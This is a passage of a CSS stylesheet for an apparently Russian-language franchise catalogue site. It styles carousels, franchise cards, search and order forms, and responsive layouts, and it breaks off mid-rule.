.document-container-three a.document-link:hover {
    background: #fff;
    color: #0087c4;
}


.w-carousel .owl-prev {
    background: url(../images/prev-arrow-dark.png) !important;
    font-size: 0px !important;
    padding: 0px !important;
    width: 25px;
    height: 20px;
    left: -94px;
    top: 40%;
    position: absolute;
	outline: none;
}

.w-carousel .owl-next {
    background: url(../images/next-arrow-dark.png) !important;
    font-size: 0px !important;
    padding: 0px !important;
    width: 25px;
    height: 20px;
    right: -94px;
    top: 40%;
    position: absolute;
	outline: none;
}


.v-carousel .owl-prev {
    background: none;
    font-size: 0px !important;
    padding: 0px !important;
    width: 297px;
    height: 246px;
    /* left: -94px; */
    border-radius: 0px !important;
    top: 68px;
    position: absolute;
    outline: none;
}

.v-carousel .owl-next {
    background: none;
    font-size: 0px !important;
    padding: 0px !important;
    width: 297px;
    height: 246px;
    /* left: -94px; */
    border-radius: 0px !important;
    top: 68px;
	right:0px;
    position: absolute;
    outline: none;
}

.w-carousel img.icon {
    width: 78px !important;
    margin: 0 auto;
}

.w-carousel .item {
    padding-left: 10px;
    padding-right: 10px;
	cursor: pointer;
}

.e__image {
    height: 246px;
    margin-top: 68px;
    margin-bottom: 64px;
	-webkit-transition: all .3s ease-out;
    -moz-transition: all 3s ease-out;
    -o-transition: all 3s ease-out;
    transition: all 3s ease-out;
	-webkit-background-size: cover !important;
    -moz-background-size: cover !important;
    -o-background-size: cover !important;
    background-size: cover !important;
	border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
}

.owl-item .play {
    opacity: .5;
}

.owl-item.active.center .play {
    opacity: 1;
}

.owl-item.active.center {
    position: relative;
    z-index: 1;
}

.owl-item.active.center .item .e__container {
    transform: scale(1.50001);
	-webkit-transition: all 300ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 
   -moz-transition: all 300ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 
     -o-transition: all 300ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 
        transition: all 300ms cubic-bezier(0.250, 0.460, 0.450, 0.940); /* easeOutQuad */
}

h6.w__title {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 15px;
    text-align: center;
    color: #fff;
    margin-top: 27px;
    margin-bottom: 3px;
}

.w__description {
    font-family: 'Museo Sans Cyrl 300';
    font-size: 15px;
    line-height: 21px;
    text-align: center;
    color: #fff;
}

.absolute {
    position: absolute;
    width: 100%;
    height: 510px;
	padding-top: 80px;
	padding-bottom: 80px;
	z-index: 2;
}

h1.big-title-white {
    font-family: 'AvantGardeGothicC';
    font-size: 42px !important;
    text-align: center;
    margin: 0 !important;
    line-height: 42px !important;
}

h4.map-title {
    font-family: 'Proba Pro';
    text-align: center;
    margin: 0 auto;
    color: #ffc200;
    letter-spacing: 2px;
    font-size: 19px;
}







h2.title__dark {
    font-family: 'Museo Sans Cyrl 700';
    font-size: 36px;
    line-height: 36px;
    margin: 0 auto;
    text-align: center;
    margin-bottom: 64px;
    z-index: 1;
    position: relative;
}

h2.title__white {
    
    font-family: 'Museo Sans Cyrl 700';
    font-size: 36px;
    line-height: 36px;
    margin: 0 auto;
    text-align: center;
	color: #fff;
	margin-bottom: 45px;
}

h3.title__white {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 22px;
    line-height: 22px;
    margin: 0 auto;
    text-align: center;
	color: #fff;
	margin-bottom: 30px;
}

h3.title__white span {
    color: #ffd600; 
}

ul.second-level {
    margin: 0 auto;
    padding: 0px;
    list-style: none;
    display: block;
    overflow: hidden;
    width: max-content;
}

ul.second-level li {
    float: left;
    padding-top: 20px;
    padding-bottom: 16px;
    
}

ul.second-level li a {
    padding-left: 13px;
    padding-right: 13px;
    color: #fff;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    outline: none;
}

ul.second-level li a:hover {
    opacity: 0.5;
}

a.scroll {
    width: 26px;
    height: 37px;
    display: block;
    background: url(../images/scroll.png);
    position: absolute;
    bottom: 50px;
    z-index: 1000000000000;
    left: 50%;
    margin-left: -13px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
}

a.scroll:hover {
	
	opacity: .5;
	
}











button.owl-prev {
    left: 0px;
    position: absolute;
}

button.owl-next {
    right: 0px;
    position: absolute;
}

.franchise__info {
    height: 244px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}

.f__category {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 3px;
    color: #fff;
    border: 2px solid white;
    width: max-content;
    padding: 9px;
    padding-top: 6px;
    padding-bottom: 4px;
    border-radius: 15px;
    line-height: 10px;
    box-sizing: border-box;
    right: 30px;
    top: 30px;
    position: absolute;
    z-index: 3;
}

.n__category {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #fff;
    background: #09b7c2;
    border: 2px solid #09b7c2;
    width: max-content;
    padding: 9px;
    padding-top: 6px;
    padding-bottom: 4px;
    border-radius: 15px;
    line-height: 10px;
    box-sizing: border-box;
    right: 30px;
    top: 30px;
    position: absolute;
    z-index: 3;
}

.a__category {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #fff;
    background: #ed297c;
    border: 2px solid #ed297c;
    width: max-content;
    padding: 9px;
    padding-top: 6px;
    padding-bottom: 4px;
    border-radius: 15px;
    line-height: 10px;
    box-sizing: border-box;
    right: 30px;
    top: 30px;
    position: absolute;
    z-index: 3;
}

a.franchise__preview {
    position: relative;
    overflow: hidden;
    display: block;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    cursor: pointer;
    
}

.f__price {
    font-family: 'Museo Sans Cyrl 900';
    color: #ffffff;
    font-size: 22px;
    line-height: normal;
    position: absolute;
    left: 28px;
    top: 22px;
    z-index: 3;
}

.f__title {
    font-family: 'Museo Sans Cyrl 500';
    color: #ffffff;
    font-size: 18px;
    line-height: normal;
    position: absolute;
    left: 28px;
    right: 28px;
    bottom: 22px;
    z-index: 3;
}


.f__cat__title {
    font-family: 'Museo Sans Cyrl 900';
    color: #ffffff;
    font-size: 22px;
    line-height: 26px;
    position: absolute;
    left: 28px;
    bottom: 22px;
    z-index: 3;
	padding-right: 28px;
}

.f__black {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); 
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); 
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); 
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    overflow:hidden !important;
    z-index: 2;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}



.franchise__preview:hover .f__back {
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
    overflow: hidden;
    cursor: pointer;
}  

.franchise__preview:hover {
	box-shadow: 0 14px 50px rgba(14,21,47,.12), 0 8px 20px rgba(14,21,47,.12);
}  

.f__back {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    overflow:hidden !important;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    background-size: cover !important;
    background-position: center center !important;
}

.f__container h3 {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 21px;
    font-weight: normal;
    line-height: 28px;
    color: #012f53;
    margin-top: 17px;
}

.f__container h3 a {
    color: #ffb15d;
}

.f__container h3 a:hover {
    color: #ffb15d;
    opacity: 0.8;
    text-decoration: none;
}

.f__container h3 a:focus {
    text-decoration: none;
}

.f__container {
    cursor: pointer;
    margin-top: 15px;
    margin-bottom: 15px;
	position: relative;
    z-index: 3;
}

select.select-1 {
    height: 56px;
    padding: 6px 20px;
    padding-right: 37px;
    font-size: 16px;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 2px solid #e8e8e8;
    border-radius: 30px;
    -webkit-appearance: none;
    outline: none;
    margin-bottom: 20px;
    width: 100%;
    background: url(../images/bottom.png) 187px no-repeat;
    cursor: pointer;
}

select.select-1:focus, input.search-control:focus {
    border-color: #ffb15d;
}

input.search-control {
    outline: none;
    display: block;
    width: 100%;
    height: 56px;
    padding: 6px 20px;
    font-size: 16px;
    color: #555;
    background-color: #fff;
    background: url(../images/search-icon.png) #fbfbfb 166px no-repeat;
    border-radius: 30px;
    -webkit-appearance: none;
    border: 2px solid #e8e8e8;
    margin-bottom: 20px;
}

button.search-button {
    width: 169px;
    height: 56px;
    outline: none !important;
    display: inline-block;
    margin-bottom: 0;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    border: 2px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 16px;
    border-radius: 30px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background: #ffb15d;
    color: #fff;
    font-family: 'Museo Sans Cyrl 900';
    width: 100%;
}

button.search-button:hover {
    background: none;
    border: 2px solid #ffb15d;
    color: #ffb15d;
}

a.round-button {
    display: block;
    width: 220px;
    text-align: center;
    margin: 0 auto;
    color: #fff;
    font-family: 'Museo Sans Cyrl 900';
    font-size: 16px;
    padding-top: 15px;
    padding-bottom: 15px;
    border-radius: 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border: 2px solid #ffb15d;
    color: #ffb15d;
    margin-top: 20px;
}

.big__description {
    font-size: 16px;
    line-height: 21px;
    font-family: 'Museo Sans Cyrl 500';
    color: #606060;
    margin-bottom: 26px;
    margin-top: 16px;
}

a.round-button:hover {
    text-decoration: none;
    background: #ffb15d;
    color: #fff;
}

h1.main__title {
    font-family: 'Museo Sans Cyrl 500';
    margin-top: 0px;
    margin-bottom: 25px;
    color: #012f53;
}

.format__franchise {
    color: #012f53;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 21px;
}

.pf__franchise {
    width: 230px;
    float: left;
}

.price__franchise {
    color: #012f53;
    font-size: 32px;
    font-family: 'Museo Sans Cyrl 900';
}

a.order__franchise {
    width: 220px;
    height: 56px;
    outline: none !important;
    display: inline-block;
    margin-bottom: 0;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    border: 2px solid transparent;
    white-space: nowrap;
    padding: 16px 12px;
    font-size: 16px;
    border-radius: 30px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background: #ffb15d;
    color: #fff;
    font-family: 'Museo Sans Cyrl 900';
    margin-top: 7px;
}

a.order__franchise:hover {
    background: none;
    border: 2px solid #ffb15d;
    color: #ffb15d;
}

.upcell .f__price {
    font-size: 22px;
    right: 15px;
}

.upcell .franchise__info {
    height: 200px;
}

.upcell.f__container h3 {
    font-size: 16px;
    line-height: 21px !important;
    margin-top: 10px;
}

input.form-input {
    outline: none;
    float: left;
    display: block;
    width: 235px;
    height: 61px;
    padding: 6px 20px;
    font-size: 15px;
    margin-left: 15px;
    margin-right: 15px;
    color: #9fa3a7;
    background-color: #fbfbfb;
    -webkit-appearance: none;
    border: 2px solid #ffffff;
    border-radius: 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
	font-family: 'Museo Sans Cyrl 300';
}

input.ekipag-send {
    width: 235px;
    height: 61px;
    background: #ffd600;
    display: block;
    border-radius: 35px;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    text-align: center;
    font-size: 15px;
    line-height: 16px;
    font-family: 'Museo Sans Cyrl 900';
    color: #000;
    margin-left: 15px;
    margin-right: 15px;
    float: left;
    -webkit-transition: -webkit-box-shadow .3s ease-out;
    -moz-transition: -moz-box-shadow .3s ease-out;
    -o-transition: box-shadow .3s ease-out;
    transition: box-shadow .3s ease-out;
    cursor: pointer;
    border: none;
	outline: none;
}

input.ekipag-send:hover {
    -webkit-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -moz-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -ms-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -o-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    -khtml-box-shadow: 0 1px 34px rgba(255, 214, 0.61);
    color: #000;
}

.phone-sidebar {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 22px;
    text-align: center;
    margin-top: 17px;
}

textarea.comment {
    width: 100%;
    border: 2px solid #e8e8e8;
    background: #fbfbfb;
    color: #555;
    -webkit-appearance: none;
    height: 110px;
    padding: 15px 20px;
    border-radius: 27px;
    -webkit-border-radius: 27px;
    -moz-border-radius: 27px;
    margin-bottom: 13px;
    outline: none;
}

.video__container {
    margin-top: 20px;
    margin-bottom: 20px;
}

.navbar-toggle {
    border: none !important;
}

.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #ff4191 !important;
}



@media (min-width:1200px) {
    

a.navbar-brand img {
    width: 128px;
    display: block;
}

img.phone-icon {
    display: block;
}

.navbar-brand {
    padding-top: 23px;
    padding-bottom: 22px;
    display: block;
    margin: 0 auto;
    width: max-content;
}

.header-mail {
    font-family: 'Museo Sans Cyrl 300';
    color: #8b8b8b;
    font-size: 16px;
    padding-top: 75px;
    padding-bottom: 41px;
}

.header-mail img {
    float: left;
    margin-right: 8px;
    margin-top: 2px;
    display: block;
}

.header-mail a {
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    color: #8b8b8b;
	outline: none;
}

.header-mail a:hover {
    color: #ff4191;
}

.map__mail a {
    color: #333333;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.map__mail a:hover {
    color: #8a8c80;
}

.footer-mail {
    font-family: 'Museo Sans Cyrl 300';
    color: #fff;
    font-size: 16px;
    padding-top: 41px;
    padding-bottom: 40px;
}
.footer-mail img {
    float: left;
    margin-right: 8px;
    margin-top: 2px;
    display: block;
}

.footer-mail a {	
	color: #fff !important;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;	
}

.footer-mail a:hover {	
	color: #ff4090 !important;	
}

.footer-logo img {
    margin: 0px;
    line-height: 0px;
    padding: 0px;
    display: block;
    margin: 0 auto;
    padding-top: 44px;
    padding-bottom: 43px;
}

.header-city {
    font-family: 'Museo Sans Cyrl 900';
    color: #000000;
    font-size: 16px;
    padding-top: 75px;
    padding-bottom: 41px;
    letter-spacing: -0.2px;
}

.header-city img {
    display: block;
    float: left;
    margin-top: -3px;
    margin-right: 7px;
}

.footer-city {
    font-family: 'Museo Sans Cyrl 900';
    color: #fff;
    font-size: 16px;
    padding-top: 41px;
    padding-bottom: 40px;
    letter-spacing: -0.2px;
	text-align: left;
}

.footer-city img {
    display: block;
    float: left;
    margin-top: -3px;
    margin-right: 7px;
}

.vertical ul li .content {
    
    height: fit-content !important;
    
}


}

@media (min-width:992px) and (max-width:1199px) {
    
ul, ol {
    margin-bottom: 0px !important;
}

section.first {
    padding-top: 30px;
    padding-bottom: 30px;
}

section.second {
    padding-bottom: 30px;
}

footer {
    padding-top: 30px;
}

.nav-tabs>li>a {
    font-size: 14px !important;
}

.f__container h3 {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    line-height: 24px !important;
    font-weight: normal;
    line-height: 28px;
    color: #012f53;
    margin-top: 14px;
}
    
select.select-1 {
    height: 44px;
    padding: 0px 20px;
    margin-bottom: 10px;
    padding-right: 40px;
}

input.search-control {
    height: 44px;
    margin-bottom: 10px;
}

button.search-button {
    height: 44px;
    font-size: 14px;
    line-height: 15px;
}

.btn {
    height: 44px !important;
}

.form-control {
    height: 44px !important;
}

.navbar-form {
    padding-top: 28px !important;
    padding-bottom: 28px !important;
}

a.navbar-brand img {
    width: 85px;
    display: block;
    margin: 0 auto;
    padding-top: 12px;
    padding-bottom: 12px;
}

.header-mail {
    font-family: 'Museo Sans Cyrl 300';
    font-size: 15px;
    padding-top: 33px;
    padding-bottom: 32px;
}

.header-mail img {
    display: none;
}

.header-city {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 15px;
    padding-top: 33px;
    padding-bottom: 32px;
}

.header-city img {
    display: block;
    float: left;
    margin-top: -3px;
    margin-right: 7px;
}

.header-mail a {
    color: #8b8b8b;
    outline: none;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
	font-
}

.header-mail a:hover {
    color: #ff4191;
    outline: none;
}

.navbar {
	
	position: relative;
    min-height: 86px !important;
	
}

section.slider .owl-nav {
    width: 970px;
}

h1.slidetitle {
    font-size: 46px;
    line-height: 54px;
    font-family: 'Museo Sans Cyrl 900';
    text-align: center;
    color: #fff;
    width: 80%;
    margin: 0 auto;
    padding-top: 24px;
}

section.slider .item {
    height: 700px;
    background-size: cover !important;
    background-position: center !important;
}

.phone-text {
    font-size: 21px;
}

ul.second-level li a {
    padding-left: 7px;
    padding-right: 7px;
    font-size: 16px;
}

.phone-h-container {
    overflow: hidden;
    padding-top: 16px;
    padding-bottom: 23px;
}

.socials {
    padding-top: 30px;
    padding-bottom: 30px;
}

.second-menu {
    height: 58px;
}

section.slider {
    top: -58px;
}

img.phone-icon {
    display: none;
}


.phone-text-order {
    margin-left: 25px;
}


.navbar-brand {
    padding-top: 27px;
    padding-bottom: 26px;
}

select.select-1 {
    background: url(../images/bottom.png) 129px no-repeat;
}

a.app-store {
    width: 40px;
    height: 40px;
    background: url(../images/appstore-m.png);
}

a.google-play {
    width: 40px;
    height: 40px;
    background: url(../images/googleplay-m.png);
}

.nav-tabs>li>a {
    width: 171px !important;
    line-height: 16px !important;
}

a.order__franchise {
    height: 44px;
    padding: 10px;
}

input.form-input {
    height: 44px;
    padding: 6px 20px;
    font-size: 13px;
    margin-bottom: 10px;
}

.phone-sidebar {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 18px;
    text-align: center;
    margin-top: 10px;
}

textarea.comment {
    border-radius: 22px;
    -webkit-border-radius: 22px;
    -moz-border-radius: 22px;
    padding: 6px 20px;
    font-size: 13px;
    margin-bottom: 3px;
}

h1.main__title {
    margin-bottom: 20px;
    font-size: 28px;
}

.navbar-collapse {

    padding-right: 0px !important;
    padding-left:  0px !important;
    
}


.vertical ul li .content {
    
    height: fit-content;
    
}

}





@media (min-width:768px) and (max-width:991px) {

.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {
    border-color: #fff !important;
}

section.first .col-md-9 .col-md-6 {
    width: 50%;
    float: left;
}

.navbar-form {
    padding-top: 0px !important;
}

input.form-control {
    width: 269px;
    height: 44px;
}

.navbar-form .btn {
    width: 169px;
    height: 44px;
}

.navbar-form .form-group {
    overflow: hidden;
    float: left;
}

.sidebar__form {
    display: none;
}

select.select-1 {
    background-position: calc(100% - 20px);
    height: 44px;
    padding: 0px 20px;
    margin-bottom: 10px;
    padding-right: 40px;
}

input.search-control {
    background-position: calc(100% - 20px);
    height: 44px;
    padding: 0px 20px;
    margin-bottom: 10px;
    padding-right: 40px;
}

.slider__container {
    padding-bottom: 15px;
}

button.search-button {
    height: 44px;
    padding: 10px;
}

h1.main__title {
    font-size: 28px;
    margin-bottom: 20px;
}

section.first {
    padding-top: 30px;
    padding-bottom: 30px;
}

ul.sidebar-menu {
    padding: 15px;
}

.sidebar h2 {
    margin-bottom: 0px;
    padding: 15px;
    background: #ffb15d;
    font-size: 16px;
    color: #fff;
}

.sidebar__filter, .sidebar__menu {
    padding: 0px;
    margin-bottom: 15px;
    overflow: hidden;
}

.nav-tabs>li:last-child a {
    width: 100% !important;
}

.nav-tabs>li {
    width: 24% !important;
}

.nav-tabs>li>a {
    width: 100% !important;
    font-size: 14px !important;
    padding: 15px !important;
}

section.second .col-md-3 {
    width: 50%;
    float: left;
}

.upcell .franchise__info {
    height: 244px;
}

.upcell.f__container h3 {
    height: 42px;
}

a.app-store {
    width: 40px;
    height: 40px;
    background: url(../images/appstore-m.png);
}

a.google-play {
    width: 40px;
    height: 40px;
    background: url(../images/googleplay-m.png);
}

a.navbar-brand img {
    width: 216px;
}

.phone-h-container {
    display: none;
}

.navbar {
    min-height: 50px !important;
}

a.navbar-brand {
    padding-top: 15px;
    padding-bottom: 15px;
}

.navbar-toggle {
    margin-top: 23px !important;
    margin-bottom: 23px !important;
}

footer .col-md-3 {
    width: 25%;
    float: left;
}



}


@media (min-width:320px) and (max-width:767px) {
	
a.g-order {
    width: 150px;
    height: 40px;
    font-family: Ubuntu;
    font-size: 14px;
    padding-top: 9px;
    padding-bottom: 9px;
    margin: 0 auto;
    margin-top: 10px;
    margin-bottom: 30px;
}	
	
a.g-linky {
    width: 100%;
    height: 50px;	
}

ul.character {
    font-size: 14px;
    line-height: 18px;
}

header {
	
    border-bottom: 1px solid #cfd1d3;
}

.pagemain .col-md-4 {
    padding-left: 15px !important;
    padding-right: 15px !important;
}

.pagemain .col-md-12 {
    padding-left: 15px !important;
    padding-right: 15px !important;
}
    
.page-menu {
    display: none;
}

a.footer-logo {
    width: 82px;
    height: 39px;
    background-size: cover;
    display: block;
    margin: 0 auto;
    margin-bottom: 18px;
    text-align: center;
    font-size: 18px;
}

section.fmenu {
    padding-top: 20px;
    padding-bottom: 20px;
	height: auto;
}  

.phone-footer {
    text-align: center;
}

a.contact-button {
    margin: 0 auto;
    display: block;
    text-align: center;
}

.copyright {
    font-size: 14px;
    line-height: 17px;
    text-align: center;
    margin-top: 20px;
}

img.client-image {
    width: 120px;
    height: auto;
}

.item {
    height: auto !important;
}

section.clients .owl-nav {
    margin-top: 20px !important;
	display: none;
}

section.clients {
    padding-top: 40px;
    padding-bottom: 40px;
}

.topbar {
    display: none;
}

a.logo {
    width: 82px;
    height: 39px;
    background-size: cover;
}

input.search {
    display: none;
}

.mail {
    display: none;
}

section.work {
    padding-top: 40px;
    padding-bottom: 10px;
}

.phone {
    display: none;
}

section.clients h2 {
    font-size: 21px;
}

section.work h2 {
    font-size: 21px;
    font-family: Ubuntu;
	margin-bottom: 30px;
}

h3.work-title {
    padding-top: 11px;
    padding-bottom: 11px;
    font-size: 16px;
    padding-left: 50px;
}

.work-text {
    color: #fff;
    font-family: Ubuntu;
    font-size: 14px;
    line-height: 18px;
    letter-spacing: -0.5px;
    padding-top: 10px;
    padding-bottom: 30px;
}

img.adv-image {
    width: 60px;
}

.adv-text {
    font-family: Ubuntu;
    font-size: 14px;
    line-height: 19px;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 70px;
    letter-spacing: -0.5px;
}

section.advantages .owl-nav {
    margin-top: 20px !important;
	display: none;
}

section.advantages {
    padding-top: 40px;
    padding-bottom: 40px;
}

section.advantages h2 {
    font-size: 21px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    text-align: center;
    margin: 0px;
    margin-bottom: 30px;
}

section.main {
    padding-top: 40px;
    padding-bottom: 40px;
}

.sidemenu, .news {
    display: none;
}

.second-menu {
    display: none;
}

section.slider {
    height: 300px;
}

.slider__container {
	height: 300px !important;
}

.main-slider {
    height: 300px;
}

.slide__cc {
    padding-top: 68px !important;
    padding-bottom: 68px;
	height: 300px;
}

a.view__page {
    width: 130px;
    border: 1px solid rgba(255, 255, 255, .5);
    height: 40px;
    font-family: Ubuntu;
    font-size: 14px;
    padding-top: 9px;
    padding-bottom: 9px;
	margin: 0 auto;
}

a.view__page:hover {
    width: 130px;
    border: 1px solid #fff;
} 

section.slider .owl-nav {
    display: none;
}

h1.slidetitle {
    padding-top: 50px;
    width: 100%;
    font-size: 21px;
    line-height: normal;
    text-align: center;
    padding: 0px;

}

section.slider .owl-theme .owl-dots .owl-dot span {
    margin: 5px 4px !important;
    width: 8px !important;
    height: 8px !important;
    top: 0px !important;
    left: 0px !important;
}

h2.title-site {
    font-size: 21px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 30px;
    text-align: left;
}


h2.title-category {
    font-size: 21px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 30px;
    text-align: center;
}

/*
.text-site {
    font-family: Ubuntu;
    font-size: 14px;
    line-height: 18px;
}
*/

.text-site {
    font-family: Ubuntu;
    font-size: 14px;
    line-height: 18px;
    float: left;
    width: 100%;
}

.text-site img {
    width: 100%;
}

.text-main .col-md-12 {
    padding: 0px;
}

.text-main .col-md-4 {
    padding: 0px;
}

h4.pic-title {
    margin: 0px;
    position: absolute;
    bottom: 15px;
    left: 15px;
    padding-right: 26px;
    font-family: Ubuntu;
    font-size: 14px;
    color: #fff;
    letter-spacing: -0.5px;
}

a.pic-link {
    margin-bottom: 15px;
	background-size: cover !important;
}



a.f-link {
    display: none;
}

section.slider .owl-dots {
    bottom: 37px;
}

section.clients .owl-theme .owl-dots .owl-dot span {
    width: 7px !important;
    height: 7px !important;
    margin: 5px 4px !important;   
}

section.clients .owl-dots {
    margin-top: 20px;
}

section.advantages .owl-theme .owl-dots .owl-dot span {
    width: 7px !important;
    height: 7px !important;
    margin: 5px 4px !important;  
}







@media (min-width:480px) and (max-width:767px) {
    

section.first .col-md-9 .col-md-6 {
    width: 50%;
    float: left;
}

.f__price {
    right: 15px;
    font-size: 22px;
}

.franchise__info {
    height: 160px;
}

.f__category {
    right: 15px;
    top: 15px;
}

.f__container h3 {
    height: 63px;
    font-size: 16px;
    line-height: 21px !important;
    margin-top: 10px;
}

.video__container iframe {
    height: 300px;
}

.nav-tabs>li>a {
    font-size: 16px !important;
    height: auto;
    padding: 15px !important;
}
  
a.navbar-brand img {
    width: 216px;
}

a.navbar-brand {
    padding-top: 10px;
    padding-bottom: 10px;
}

.navbar {
    min-height: 50px !important;
}

section.second .col-md-3 {
    width: 50%;
    float: left;
}

.upcell.f__container h3 {
    height: 63px;
}


}




@media (min-width:320px) and (max-width:767px) {

section.set__event .col-md-3 {
    width: 50%;
    float: left;
}

.character-table {
    padding: 15px;
}

.character-first, .character-second {
    font-size: 13px;
    margin-bottom: 3px;
}

.description-main {
    font-size: 13px;
    line-height: normal;
}

.description-category {
    font-size: 13px;
    line-height: normal;
    margin-bottom: 30px;
}

.service-image {
    height: 158px;
    margin-bottom: 15px;
}

h5.title__white {
    font-size: 13px;
    top: 15px;
    left: 15px;
}

.catalog-image {
    height: 96px;
}

.catalog-title {
    font-size: 13px;
    line-height: normal;
    padding-top: 8px;
    padding-bottom: 15px;
}

.catalog-title {
    font-size: 13px;
    line-height: normal;
    padding-top: 8px;
}

a.product-container:hover .product-info {
    height: 82px;
    cursor: pointer;
    overflow: visible;
}

a.product-container:hover {
    height: auto;
    -webkit-box-shadow: 0px 0px 30px -16px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 0px 30px -16px rgba(0,0,0,0.75);
    box-shadow: 0px 0px 30px -16px rgba(0,0,0,0.75);
}

.product-in-category {
    height: auto;
    margin-bottom: 15px;
}

.product-image {
    height: 96px;
    background-size: cover !important;
    
}

.product-title {
    font-size: 13px;
}

.product-short {
    font-size: 10px;
    letter-spacing: -0.5px;
}

button.add-cart {
    display: none;
}

.product-price {
    font-size: 13px;
    line-height: 13px;
}

button.add-heart {
    display: none;
}

.availability {
    display: none;
}

a.product-container {
    height: auto;
} 

section.set__event .col-md-2 {
    width: 50%;
    float: left;
}

.advantage, .advantage span {
    font-size: 13px;
    line-height: normal;
    margin-top: 12px;
}

.advantage {
    height: 75px;
}

a.header-cart {
    width: 26px;
    background-size: 26px;
    height: 21px;
    margin-top: 17px;
    margin-bottom: 16px;
}


section.form__event {
    padding-top: 30px;
    padding-bottom: 30px;
}

button.main-menu {
    width: 50px;
    height: 50px;
    box-sizing: border-box;
    padding: 15px;
}

.stripe {
    width: 20px;
    height: 2px;
    margin-top: 1px;
    margin-bottom: 2px;
    background: #6d6d6d;
    display: block;
    floaT: left;
}

.w-carousel {
    margin-top: 15px;
}

section.why__event .item {
    height: auto !important;
}

h6.w__title {
    margin-top: 9px;
    margin-bottom: 3px;
}

section.view__event .container.nopadding {
    margin-top: 15px;
}

.n__image {
    display: none;
}

.whitecirclestock {
    display: none;
}

.whitecirclenews {
    display: none;
}

.clock {
    display: none;
}

.n__date {
    position: relative;
    margin-bottom: 28px;
    bottom: 0px;
    margin-top: 15px;
}

.n__text h4 {
    font-size: 16px;
    font-family: 'Museo Sans Cyrl 500';
    line-height: 21px;
	margin-top: 15px;
	color: #fff;
}

section.stock {
    padding-top: 30px;
    padding-bottom: 30px;
}

.n__view {
    display: none;
}

.cards {
    display: none;
}

.n__text {
    background: none;
    padding: 0px;
    font-size: 18px;
    height: auto;
}

a.button__grey {
    width: 180px;
